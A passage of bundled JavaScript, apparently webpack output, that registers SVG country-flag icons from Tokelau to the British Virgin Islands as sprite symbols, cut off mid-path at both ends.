  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"tk\"><path fill=\"#0052B4\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#FFF\" d=\"m210.715 174.377 3.684 11.338h11.919l-9.643 7.006 3.684 11.337-9.644-7.007-9.644 7.007 3.684-11.337-9.645-7.006h11.921zm-93.899 107.594 4.605 14.172h14.9l-12.055 8.757 4.606 14.173-12.056-8.76-12.055 8.76 4.604-14.173-12.054-8.757h14.899zm27.88-162.292 4.604 14.172h14.901l-12.056 8.758 4.606 14.171-12.055-8.759-12.056 8.759 4.606-14.171-12.055-8.758h14.9zm-75.157 55.652 4.604 14.172h14.9l-12.055 8.758 4.606 14.171-12.055-8.758-12.056 8.758 4.606-14.171-12.055-8.758h14.9z\" /><path fill=\"#FFDA44\" d=\"M483.386 354.503H117.801s109.234-88.562 310.593-220.938c.001 0-88.443 128.935 54.992 220.938m-365.585 11.586c-11.177 0-11.195 17.37 0 17.37h365.585c11.177 0 11.195-17.37 0-17.37z\" /></symbol>"
});
var tk_result = browser_sprite_build_default().add(tk_symbol);
/* harmony default export */ const tk = ((/* unused pure expression or super */ null && (tk_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tl.svg


var tl_symbol = new (browser_symbol_default())({
  "id": "tl",
  "use": "tl-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"tl\"><path fill=\"#D80027\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#FFDA44\" d=\"M256 256 0 90.691v44.242L155.826 256 0 377.067v44.242z\" /><path d=\"M0 90.691v330.618L189.217 256z\" /><path fill=\"#FFF\" d=\"m44.184 213.36 24.912 23.577 30.121-16.41-14.723 30.98 24.911 23.575-34.012-4.43L60.67 301.63l-6.296-33.716-34.012-4.43 30.119-16.408z\" /></symbol>"
});
var tl_result = browser_sprite_build_default().add(tl_symbol);
/* harmony default export */ const tl = ((/* unused pure expression or super */ null && (tl_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tm.svg


var tm_symbol = new (browser_symbol_default())({
  "id": "tm",
  "use": "tm-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"tm\"><path fill=\"#496E2D\" d=\"M0 85.337h512v341.326H0z\" /><g fill=\"#FFF\"><path d=\"M357.208 183.679c8.397-23.404-1.036-48.858-21.281-61.536a52 52 0 0 1 10.884 2.621c27.002 9.688 41.038 39.428 31.35 66.431s-39.428 41.038-66.431 31.35a52.2 52.2 0 0 1-10.069-4.895c23.686 3.084 47.15-10.566 55.547-33.971m-46.571-67.95-7.297 9.427-11.22-4.026 6.712 9.852-7.296 9.427 11.443-3.338 6.712 9.852.361-11.914 11.444-3.339-11.221-4.025z\" /><path d=\"m330.338 146.448-7.296 9.427-11.221-4.026 6.712 9.852-7.296 9.427 11.443-3.339 6.712 9.853.36-11.915 11.445-3.34-11.221-4.024zM275.9 126.916l-7.296 9.427-11.219-4.024 6.711 9.851-7.296 9.426 11.443-3.338 6.712 9.852.361-11.915 11.444-3.337-11.221-4.027zm-.799 35.189-7.296 9.427-11.221-4.026 6.712 9.852-7.296 9.427 11.444-3.338 6.711 9.852.362-11.915 11.443-3.338-11.22-4.026zm33.484 12.013-7.296 9.427-11.22-4.026 6.712 9.853-7.297 9.426 11.444-3.338 6.712 9.852.36-11.915 11.443-3.338-11.219-4.025z\" /></g><path fill=\"#D80027\" d=\"M83.478 85.337h89.043v341.326H83.478z\" /><path fill=\"#FFF\" d=\"m117.458 175.191-14.908-11.105v-15.705l14.908-11.105h21.084l14.908 11.105v15.705l-14.908 11.105z\" /><path fill=\"#FF9811\" d=\"M128 137.276h-10.542l-14.908 11.105v7.678H128zm0 37.915h10.542l14.908-11.105v-8.012H128z\" /><path fill=\"#FFF\" d=\"m117.458 374.725-14.908-11.106v-15.704l14.908-11.105h21.084l14.908 11.105v15.704l-14.908 11.106z\" /><path fill=\"#FF9811\" d=\"M128 336.81h-10.542l-14.908 11.105v7.678H128zm0 37.915h10.542l14.908-11.106v-8.011H128z\" /><path fill=\"#496E2D\" d=\"m117.458 274.957-14.908-11.105v-15.703l14.908-11.106h21.084l14.908 11.106v15.703l-14.908 11.105zm36.513 24.434h-6.493v-6.493h-11.411l-8.068-8.068-8.067 8.068h-11.41v6.493h-6.493v12.986h6.493v6.492h11.41l8.068 8.069 8.068-8.069h11.41v-6.492h6.493zm0-99.768h-6.493v-6.492h-11.411l-8.068-8.069-8.067 8.069h-11.41v6.492h-6.493v12.986h6.493v6.492h11.41l8.068 8.07 8.068-8.07h11.41v-6.492h6.493z\" /><g fill=\"#D80027\"><path d=\"M120.576 248.576h14.84v14.84h-14.84z\" /><circle cx=\"128\" cy=\"206.113\" r=\"7.421\" /><circle cx=\"128\" cy=\"305.887\" r=\"7.421\" /></g></symbol>"
});
var tm_result = browser_sprite_build_default().add(tm_symbol);
/* harmony default export */ const tm = ((/* unused pure expression or super */ null && (tm_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tn.svg


var tn_symbol = new (browser_symbol_default())({
  "id": "tn",
  "use": "tn-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"tn\"><path fill=\"#D80027\" d=\"M0 85.331h512v341.337H0z\" /><circle cx=\"256\" cy=\"255.994\" r=\"96\" fill=\"#FFF\" /><g fill=\"#D80027\"><path d=\"m267.826 219.291 16.47 22.695 26.673-8.649-16.496 22.676 16.468 22.695-26.664-8.681-16.495 22.676.017-28.04-26.664-8.682 26.674-8.648z\" /><path d=\"M277.818 312.724c-31.33 0-56.727-25.397-56.727-56.727s25.397-56.727 56.727-56.727c9.769 0 18.96 2.47 26.985 6.819-12.589-12.31-29.804-19.909-48.803-19.909-38.558 0-69.818 31.259-69.818 69.818s31.26 69.818 69.818 69.818c18.999 0 36.215-7.599 48.803-19.909-8.026 4.347-17.216 6.817-26.985 6.817\" /></g></symbol>"
});
var tn_result = browser_sprite_build_default().add(tn_symbol);
/* harmony default export */ const tn = ((/* unused pure expression or super */ null && (tn_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/to.svg


var to_symbol = new (browser_symbol_default())({
  "id": "to",
  "use": "to-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"to\"><path fill=\"#D80027\" d=\"M0 85.331h512v341.337H0z\" /><path fill=\"#FFF\" d=\"M0 85.331h256v170.663H0z\" /><path fill=\"#D80027\" d=\"M141.357 157.303V130.59h-26.714v26.713H87.93v26.713h26.713v26.713h26.714v-26.713h26.713v-26.713z\" /></symbol>"
});
var to_result = browser_sprite_build_default().add(to_symbol);
/* harmony default export */ const to = ((/* unused pure expression or super */ null && (to_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tr.svg


var tr_symbol = new (browser_symbol_default())({
  "id": "tr",
  "use": "tr-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"tr\"><path fill=\"#E30A17\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M259.7 118.6c-13.1-9.5-29-14.6-45.3-14.5-40.8 0-73.8 30.8-73.8 68.9s33.1 68.9 73.8 68.9c17.1 0 32.9-5.4 45.3-14.5-30 38.6-85.7 45.6-124.3 15.5s-45.6-85.7-15.5-124.3 85.7-45.6 124.3-15.5c5.8 4.5 11 9.8 15.5 15.5m39.9 65.8-18.1 21.9 1.2-28.4-26.4-10.4 27.3-7.6 1.8-28.3 15.6 23.7 27.5-7.1-17.5 22 15.3 23.9z\" /></symbol>"
});
var tr_result = browser_sprite_build_default().add(tr_symbol);
/* harmony default export */ const tr = ((/* unused pure expression or super */ null && (tr_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tt.svg


var tt_symbol = new (browser_symbol_default())({
  "id": "tt",
  "use": "tt-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"tt\"><path fill=\"#D80027\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#FFF\" d=\"m6.066 85.337 207.961 212.636 131.584 128.69h160.323L297.973 214.027 166.389 85.337z\" /><path d=\"M43.364 85.337 384.69 426.663h83.946L127.31 85.337z\" /></symbol>"
});
var tt_result = browser_sprite_build_default().add(tt_symbol);
/* harmony default export */ const tt = ((/* unused pure expression or super */ null && (tt_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tv.svg


var tv_symbol = new (browser_symbol_default())({
  "id": "tv",
  "use": "tv-usage",
  "viewBox": "0 0 900 600",
  "content": "<symbol viewBox=\"0 0 900 600\" aria-hidden=\"true\" id=\"tv\"><path fill=\"#0052B4\" d=\"M0 0h900v600H0z\" /><path fill=\"#00B2EE\" d=\"M0 300h450V0h450v600H0z\" /><path fill=\"#FFDA44\" d=\"m345.3 480.9 29.4 90.6-77.1-56H393l-77.1 56zM706.4 340l29.4 90.6-77.1-56H754l-77.1 56zm106.4-78.5 29.4 90.6-77.1-56h95.3l-77.1 56zm0-224.1 29.4 90.6-77.1-56h95.3l-77.1 56z\" /><path fill=\"#FFF\" d=\"M449.9 0v206.3h-81l81 54V300h-39.7l-129-85.9V300H168.7v-85.9L39.7 300H0v-39.7l81-54H0V93.8h81L0 39.9V0h39.7l129 85.9V0h112.5v85.9L410.2 0z\" /><path fill=\"#D80027\" d=\"M253.1 0h-56.3v122H0v56.2h196.8V300h56.3V178.2h196.8V122H253.1z\" /><path fill=\"#2E52B2\" d=\"M449.9 39.9v53.9h-81z\" /><path fill=\"#D80027\" d=\"M0 300v-19.3l109.9-74.4h39.7L12.8 300zM12.8.1l136.8 93.7h-39.7L0 19.4V.1zm437.1.1v19.3L340 93.8h-39.7L437.1.2zM437.1 300l-136.8-93.7H340l109.9 74.4V300z\" /><path fill=\"#FFDA44\" d=\"m719.9 131.6 29.4 90.6-77.1-56h95.3l-77.1 56zM584 187.7l29.4 90.6-77.1-56h95.3l-77.1 56zm30 242.9 29.4 90.6-77.1-56h95.3l-77.1 56zM488 332l29.4 90.6-77.1-56h95.3l-77.1 56zm0 132 29.4 90.6-77.1-56h95.3l-77.1 56z\" /></symbol>"
});
var tv_result = browser_sprite_build_default().add(tv_symbol);
/* harmony default export */ const tv = ((/* unused pure expression or super */ null && (tv_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tw.svg


var tw_symbol = new (browser_symbol_default())({
  "id": "tw",
  "use": "tw-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"tw\"><path fill=\"#D80027\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#0052B4\" d=\"M0 85.337h256V256H0z\" /><path fill=\"#FFF\" d=\"M186.435 170.669 162.558 181.9l12.714 23.125-25.927-4.961-3.286 26.192L128 206.993l-18.06 19.263-3.285-26.192-25.927 4.96 12.714-23.125-23.877-11.23 23.877-11.231-12.714-23.125 25.927 4.96 3.286-26.192L128 134.344l18.06-19.263 3.285 26.192 25.928-4.96-12.715 23.125z\" /><circle cx=\"128\" cy=\"170.674\" r=\"29.006\" fill=\"#0052B4\" /><path fill=\"#FFF\" d=\"M128 190.06c-10.692 0-19.391-8.7-19.391-19.391 0-10.692 8.7-19.391 19.391-19.391 10.692 0 19.391 8.7 19.391 19.391S138.692 190.06 128 190.06\" /></symbol>"
});
var tw_result = browser_sprite_build_default().add(tw_symbol);
/* harmony default export */ const tw = ((/* unused pure expression or super */ null && (tw_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tz.svg


var tz_symbol = new (browser_symbol_default())({
  "id": "tz",
  "use": "tz-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"tz\"><path fill=\"#338AF3\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#6DA544\" d=\"M0 426.663V85.337h512\" /><path fill=\"#FFDA44\" d=\"M512 152.222V85.337H411.67L0 359.778v66.885h100.33z\" /><path d=\"M512 85.337v40.125L60.193 426.663H0v-40.125L451.807 85.337z\" /></symbol>"
});
var tz_result = browser_sprite_build_default().add(tz_symbol);
/* harmony default export */ const tz = ((/* unused pure expression or super */ null && (tz_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ua.svg


var ua_symbol = new (browser_symbol_default())({
  "id": "ua",
  "use": "ua-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"ua\"><path fill=\"#FFDA44\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#338AF3\" d=\"M0 85.337h512V256H0z\" /></symbol>"
});
var ua_result = browser_sprite_build_default().add(ua_symbol);
/* harmony default export */ const ua = ((/* unused pure expression or super */ null && (ua_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ug.svg


var ug_symbol = new (browser_symbol_default())({
  "id": "ug",
  "use": "ug-usage",
  "viewBox": "0 0 512 341.3",
  "content": "<symbol viewBox=\"0 0 512 341.3\" aria-hidden=\"true\" id=\"ug\"><path fill=\"#232323\" d=\"M0 0h512v341.3H0z\" /><path fill=\"#FFDA44\" d=\"M0 56.9h512v56.9H0z\" /><path fill=\"#D32300\" d=\"M0 113.8h512v56.9H0z\" /><path fill=\"#FFDA44\" d=\"M0 227.6h512v56.9H0z\" /><path fill=\"#D32300\" d=\"M0 284.4h512v56.9H0z\" /><circle cx=\"256\" cy=\"170.7\" r=\"80.7\" fill=\"#FFF\" /><path d=\"M234.5 127.5c.9-1.4-19.6-2-19.6-2 1.7-2.5 18.4-10.5 18.4-10.5s-.9-6 2.7-9.8l-4.5-9.8s7-3.4 18.4-3.4 19.9 7 21 13.1l-6.4 3.4c-.1 4.7 1.7 11.6-4.3 17.3-5.9 5.7-8.3 6.9-8.5 18.8 0 3.9 2.3 8.2 8.8 11.7 17.4 9.3 38.6 28.2 44.6 33.9 6.1 5.7 5.1 19.2 2.6 25.2s-12.1 14.3-14.3 13.6c-2.2-.6 1.2-9.2-3.5-11.6 0 0-8.9-7.6-16.8.6s-.2 25.2 3.9 28 1.7 5-1.9 5H247c-3.8 0-5.4-2.3-1.9-5 7.6-3.8 12.4-15.3 7.4-20.3-4.9-4.9-18.3 1.5-21.5 6.3-2.8 2.8-8.8 3.6-12.9-1.4s-4.1-10.4-1.1-12.5c7-4.8 0 0 .1-.1 0 0 11.9-8.6 29.9-9 3.9 0 4.8-2.2 2.2-4.8 0 0-30.9-27.4-28.1-44.2 3-18.3 20-26.3 13.4-32.5-1.3-1.8 0 0 0 0\" /></symbol>"
});
var ug_result = browser_sprite_build_default().add(ug_symbol);
/* harmony default export */ const ug = ((/* unused pure expression or super */ null && (ug_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/um.svg


var um_symbol = new (browser_symbol_default())({
  "id": "um",
  "use": "um-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"um\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 0h513v26.3H0zm0 52.6h513v26.3H0zm0 52.6h513v26.3H0zm0 52.6h513v26.3H0zm0 52.7h513v26.3H0zm0 52.6h513v26.3H0zm0 52.6h513V342H0z\" /><path fill=\"#2E52B2\" d=\"M0 0h256.5v184.1H0z\" /><path fill=\"#FFF\" d=\"m47.8 138.9-4-12.8-4.4 12.8H26.2l10.7 7.7-4 12.8 10.9-7.9 10.6 7.9-4.1-12.8 10.9-7.7zm56.3 0-4.1-12.8-4.2 12.8H82.6l10.7 7.7-4 12.8 10.7-7.9 10.8 7.9-4-12.8 10.7-7.7zm56.5 0-4.3-12.8-4 12.8h-13.5l11 7.7-4.2 12.8 10.7-7.9 11 7.9-4.2-12.8 10.7-7.7zm56.2 0-4-12.8-4.2 12.8h-13.3l10.8 7.7-4 12.8 10.7-7.9 10.8 7.9-4.3-12.8 11-7.7zM100 75.3l-4.2 12.8H82.6L93.3 96l-4 12.6 10.7-7.8 10.8 7.8-4-12.6 10.7-7.9h-13.4zm-56.2 0-4.4 12.8H26.2L36.9 96l-4 12.6 10.9-7.8 10.6 7.8L50.3 96l10.9-7.9H47.8zm112.5 0-4 12.8h-13.5l11 7.9-4.2 12.6 10.7-7.8 11 7.8-4.2-12.6 10.7-7.9h-13.2zm56.5 0-4.2 12.8h-13.3l10.8 7.9-4 12.6 10.7-7.8 10.8 7.8-4.3-12.6 11-7.9h-13.5zm-169-50.6-4.4 12.6H26.2l10.7 7.9-4 12.7L43.8 50l10.6 7.9-4.1-12.7 10.9-7.9H47.8zm56.2 0-4.2 12.6H82.6l10.7 7.9-4 12.7L100 50l10.8 7.9-4-12.7 10.7-7.9h-13.4zm56.3 0-4 12.6h-13.5l11 7.9-4.2 12.7 10.7-7.9 11 7.9-4.2-12.7 10.7-7.9h-13.2zm56.5 0-4.2 12.6h-13.3l10.8 7.9-4 12.7 10.7-7.9 10.8 7.9-4.3-12.7 11-7.9h-13.5z\" /></symbol>"
});
var um_result = browser_sprite_build_default().add(um_symbol);
/* harmony default export */ const um = ((/* unused pure expression or super */ null && (um_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/us.svg


var us_symbol = new (browser_symbol_default())({
  "id": "us",
  "use": "us-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"us\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 0h513v26.3H0zm0 52.6h513v26.3H0zm0 52.6h513v26.3H0zm0 52.6h513v26.3H0zm0 52.7h513v26.3H0zm0 52.6h513v26.3H0zm0 52.6h513V342H0z\" /><path fill=\"#2E52B2\" d=\"M0 0h256.5v184.1H0z\" /><path fill=\"#FFF\" d=\"m47.8 138.9-4-12.8-4.4 12.8H26.2l10.7 7.7-4 12.8 10.9-7.9 10.6 7.9-4.1-12.8 10.9-7.7zm56.3 0-4.1-12.8-4.2 12.8H82.6l10.7 7.7-4 12.8 10.7-7.9 10.8 7.9-4-12.8 10.7-7.7zm56.5 0-4.3-12.8-4 12.8h-13.5l11 7.7-4.2 12.8 10.7-7.9 11 7.9-4.2-12.8 10.7-7.7zm56.2 0-4-12.8-4.2 12.8h-13.3l10.8 7.7-4 12.8 10.7-7.9 10.8 7.9-4.3-12.8 11-7.7zM100 75.3l-4.2 12.8H82.6L93.3 96l-4 12.6 10.7-7.8 10.8 7.8-4-12.6 10.7-7.9h-13.4zm-56.2 0-4.4 12.8H26.2L36.9 96l-4 12.6 10.9-7.8 10.6 7.8L50.3 96l10.9-7.9H47.8zm112.5 0-4 12.8h-13.5l11 7.9-4.2 12.6 10.7-7.8 11 7.8-4.2-12.6 10.7-7.9h-13.2zm56.5 0-4.2 12.8h-13.3l10.8 7.9-4 12.6 10.7-7.8 10.8 7.8-4.3-12.6 11-7.9h-13.5zm-169-50.6-4.4 12.6H26.2l10.7 7.9-4 12.7L43.8 50l10.6 7.9-4.1-12.7 10.9-7.9H47.8zm56.2 0-4.2 12.6H82.6l10.7 7.9-4 12.7L100 50l10.8 7.9-4-12.7 10.7-7.9h-13.4zm56.3 0-4 12.6h-13.5l11 7.9-4.2 12.7 10.7-7.9 11 7.9-4.2-12.7 10.7-7.9h-13.2zm56.5 0-4.2 12.6h-13.3l10.8 7.9-4 12.7 10.7-7.9 10.8 7.9-4.3-12.7 11-7.9h-13.5z\" /></symbol>"
});
var us_result = browser_sprite_build_default().add(us_symbol);
/* harmony default export */ const us = ((/* unused pure expression or super */ null && (us_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/uy.svg


var uy_symbol = new (browser_symbol_default())({
  "id": "uy",
  "use": "uy-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"uy\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#0038a8\" d=\"M0 38h513v38H0zm0 76h513v38H0zm0 76h513v38H0zm0 76h513v38H0z\" /><path fill=\"#FFF\" d=\"M0 0h256.5v190H0z\" /><path fill=\"#FED443\" d=\"m128.3 138.7-15.1 22.6-3.8-26.9L86 148.2l8.2-25.9-27.2 2.2 18.6-19.8L60.3 95l25.4-9.7L67 65.5l27.1 2.3-8.2-25.9 23.4 13.8 3.9-26.9 15.1 22.6 15.1-22.6 3.8 26.9 23.4-13.8-8.2 25.9 27.1-2.2-18.6 19.8 25.4 9.7-25.4 9.7 18.6 19.8-27.1-2.2 8.2 25.9-23.4-13.8-3.9 26.9zm0-.5c23.9.9 44-17.6 44.9-41.5s-17.6-44-41.5-44.9h-3.4c-23.9.8-42.6 20.8-41.8 44.6.6 22.8 19 41.1 41.8 41.8m0-10.6c-18.8 0-34-15.2-34-34s15.2-34 34-34 34 15.2 34 34-15.3 34-34 34\" /></symbol>"
});
var uy_result = browser_sprite_build_default().add(uy_symbol);
/* harmony default export */ const uy = ((/* unused pure expression or super */ null && (uy_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/uz.svg


var uz_symbol = new (browser_symbol_default())({
  "id": "uz",
  "use": "uz-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"uz\"><path fill=\"#D80027\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#6DA544\" d=\"M0 322.783h512v103.88H0z\" /><path fill=\"#338AF3\" d=\"M0 85.337h512v104.515H0z\" /><path fill=\"#FFF\" d=\"M0 210.877h512v89.656H0z\" /><path fill=\"#338AF3\" d=\"M0 85.337h512v104.515H0z\" /><path fill=\"#FFF\" d=\"M188.688 137.589c0-15.984 11.234-29.339 26.236-32.614a33.5 33.5 0 0 0-7.155-.777c-18.442 0-33.391 14.949-33.391 33.391s14.949 33.391 33.391 33.391c2.458 0 4.85-.273 7.155-.777-15.002-3.275-26.236-16.63-26.236-32.614m45.97 15.177 2.261 6.957h7.315l-5.918 4.301 2.261 6.956-5.919-4.3-5.918 4.3 2.261-6.956-5.918-4.301h7.315zm23.348 0 2.26 6.957h7.315l-5.918 4.301 2.261 6.956-5.918-4.3-5.918 4.3 2.26-6.956-5.917-4.301h7.314zm23.347 0 2.26 6.957h7.315l-5.917 4.301 2.26 6.956-5.918-4.3-5.918 4.3 2.26-6.956-5.918-4.301h7.315zm23.347 0 2.262 6.957h7.315l-5.919 4.301 2.261 6.956-5.919-4.3-5.918 4.3 2.262-6.956-5.919-4.301h7.314zm23.348 0 2.26 6.957h7.315l-5.918 4.301 2.261 6.956-5.918-4.3-5.918 4.3 2.26-6.956-5.917-4.301h7.314zm-70.042-24.284 2.26 6.956h7.315l-5.918 4.3 2.261 6.957-5.918-4.299-5.918 4.299 2.26-6.957-5.917-4.3h7.314zm23.347 0 2.26 6.956h7.315l-5.917 4.3 2.26 6.957-5.918-4.299-5.918 4.299 2.26-6.957-5.918-4.3h7.315zm23.347 0 2.262 6.956h7.315l-5.919 4.3 2.261 6.957-5.919-4.299-5.918 4.299 2.262-6.957-5.919-4.3h7.314zm23.348 0 2.26 6.956h7.315l-5.918 4.3 2.261 6.957-5.918-4.299-5.918 4.299 2.26-6.957-5.917-4.3h7.314zm-46.695-24.284 2.26 6.956h7.315l-5.917 4.3 2.26 6.957-5.918-4.3-5.918 4.3 2.26-6.957-5.918-4.3h7.315zm23.347 0 2.262 6.956h7.315l-5.919 4.3 2.261 6.957-5.919-4.3-5.918 4.3 2.262-6.957-5.919-4.3h7.314zm23.348 0 2.26 6.956h7.315l-5.918 4.3 2.261 6.957-5.918-4.3-5.918 4.3 2.26-6.957-5.917-4.3h7.314z\" /></symbol>"
});
var uz_result = browser_sprite_build_default().add(uz_symbol);
/* harmony default export */ const uz = ((/* unused pure expression or super */ null && (uz_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/va.svg


var va_symbol = new (browser_symbol_default())({
  "id": "va",
  "use": "va-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"va\"><path fill=\"#FFDA44\" d=\"M0 85.331h512v341.326H0z\" /><path fill=\"#FFF\" d=\"M256 85.331h256v341.337H256z\" /><path fill=\"#ACABB1\" d=\"m321.353 233.837 32.073 42.43c-5.053 7.651-5.026 17.961.817 25.692 7.414 9.807 21.374 11.748 31.182 4.335 9.807-7.414 11.748-21.374 4.334-31.182-5.843-7.731-15.756-10.568-24.495-7.795l-49.988-66.129-11.838 8.949-17.759 13.424 17.899 23.677zm46.175 48.78a7.421 7.421 0 1 1 8.95 11.84 7.421 7.421 0 0 1-8.95-11.84\" /><path fill=\"#FFDA44\" d=\"m376.367 247.24 17.899-23.677-17.759-13.424-11.838-8.949-49.988 66.129c-8.74-2.775-18.651.063-24.495 7.795-7.414 9.808-5.473 23.768 4.334 31.182 9.808 7.414 23.768 5.473 31.182-4.335 5.845-7.731 5.871-18.041.817-25.692l32.073-42.43zm-62.504 45.771a7.42 7.42 0 1 1-11.84-8.95 7.42 7.42 0 0 1 11.84 8.95\" /></symbol>"
});
var va_result = browser_sprite_build_default().add(va_symbol);
/* harmony default export */ const va = ((/* unused pure expression or super */ null && (va_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/vc.svg


var vc_symbol = new (browser_symbol_default())({
  "id": "vc",
  "use": "vc-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"vc\"><path fill=\"#FFDA44\" d=\"M0 85.331h512v341.337H0z\" /><path fill=\"#338AF3\" d=\"M0 85.331h170.663v341.337H0z\" /><path fill=\"#6DA544\" d=\"M341.337 85.331H512v341.337H341.337zM214.261 283.82l-33.393-50.086 33.392-50.087 33.392 50.087zm83.478 0-33.391-50.086 33.391-50.087 33.393 50.087zM256 350.603l-33.391-50.087L256 250.429l33.391 50.087z\" /></symbol>"
});
var vc_result = browser_sprite_build_default().add(vc_symbol);
/* harmony default export */ const vc = ((/* unused pure expression or super */ null && (vc_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ve.svg


var ve_symbol = new (browser_symbol_default())({
  "id": "ve",
  "use": "ve-usage",
  "viewBox": "0 0 22.5 15",
  "content": "<symbol viewBox=\"0 0 22.5 15\" aria-hidden=\"true\" id=\"ve\"><path fill=\"#FFCE00\" d=\"M0 0h22.5v5H0z\" /><path fill=\"#203899\" d=\"M0 5h22.5v5H0z\" /><path fill=\"#D82B2B\" d=\"M0 10h22.5v5H0z\" /><path fill=\"#FFF\" d=\"m12.13 5.38.14.46.45.14-.39.27.01.48-.38-.29-.45.15.15-.44-.28-.38h.47zm-1.77 0 .27.39h.47l-.28.38.15.45-.45-.16-.38.28.01-.47-.39-.28.45-.13zm3.44.56-.01.48.39.27-.46.14-.14.45-.27-.38h-.48l.29-.38-.15-.45.45.16zm-5.11.02.4.27.44-.18-.13.46.3.36-.47.02-.26.4-.16-.44-.46-.12.37-.3zm6.55 1.17-.2.44.25.4-.47-.05-.31.36-.1-.46-.43-.18.41-.24.03-.47.35.31zm.19 1.12.21.43.47.07-.34.33.08.46-.42-.22-.42.22.08-.46-.34-.33.47-.07zM7 8.2l.21.43.47.06-.34.33.08.47L7 9.27l-.42.22.08-.47-.34-.33.47-.06zm.31-1.15.45.14.38-.29v.48l.39.26-.45.15-.13.46-.28-.38-.47.01.27-.38z\" /></symbol>"
});
var ve_result = browser_sprite_build_default().add(ve_symbol);
/* harmony default export */ const ve = ((/* unused pure expression or super */ null && (ve_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/vg.svg


var vg_symbol = new (browser_symbol_default())({
  "id": "vg",
  "use": "vg-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"vg\"><path fill=\"#0052B4\" d=\"M0 85.334h512v341.337H0z\" /><path fill=\"#FFF\" d=\"M256 85.334V202.66h-46.069L256 233.38v22.617h-22.628L160 207.078v48.919H96v-48.919l-73.372 48.919H0V233.38l46.069-30.72H0v-64h46.069L0 107.951V85.334h22.628L96 134.241V85.334h64v48.907l73.372-48.907z\" /><g fill=\"#D80027\"><path d=\"M144 85.33h-32v69.333H0v32h112v69.334h32v-69.334h112v-32H144z\" /><path d=\"M0 85.329v15.083l57.377 38.251H80zm256 0v15.083l-57.377 38.251H176z\" /></g><path fill=\"#2E52B2\" d=\"M256 107.951v30.712h-46.069z\" /><path fill=\"#D80027\" d=\"M0 85.329v15.083l57.377 38.251H80zm256 0v15.083l-57.377 38.251H176z\" /><path fill=\"#2E52B2\" d=\"M256 107.951v30.712h-46.069z\" /><path fill=\"#D80027\" d=\"M0 255.997v-15.082l57.377-38.252H80zm256 0v-15.082l-57.377-38.252H176z\" /><path fill=\"#FFDA44\" d=\"m384 259.706-46.129 46.129c8.645 16.675 26.051 28.074 46.129 28.074s37.484-11.4 46.129-28.074z\" /><path fill=\"#6DA544\" d=\"M332.058 178.084v81.624c.001 39.759 51.942 51.941 51.942 51.941s51.941-12.182 51.942-51.942v-81.623z\" /><path fill=\"#FFF\" d=\"M372.87 215.181h22.261v59.359H372.87z\" /><circle cx=\"384\" cy=\"215.181\" r=\"11.13\" fill=\"#A2001D\" /><path fill=\"#FFDA44\" d=\"M346.902 